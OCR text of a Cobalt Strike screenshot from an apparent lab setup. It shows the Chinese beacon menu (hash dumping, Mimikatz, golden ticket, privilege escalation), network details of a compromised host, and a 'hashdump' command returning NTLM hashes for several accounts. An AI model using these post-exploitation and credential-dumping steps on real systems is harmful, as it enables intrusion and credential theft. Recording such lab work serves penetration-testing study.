 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
Adminis
STU1
进入beacon
执行
目标
中转
增加会话
K8Ladon
梼杌
会话
转储Hash
提权
黄金票据
制作令牌
One-liner
Run Mimikatz
Spawn As
日志X 监听器X Beacon 192.168.72.128@5908 X 凭据信息X
[06]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接 4
启用 DHCP: 是
DHCP 服务器: 192.168.72.254
IP 地址
[01]: 192.168.72.128
[02]: fe80::643d:8311:e67a:aac9
[+] received output:
(ARP) Target 'null-255.255.255.255' is alive. 00-0C-29-9A-99-BD
Scanner module is complete
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::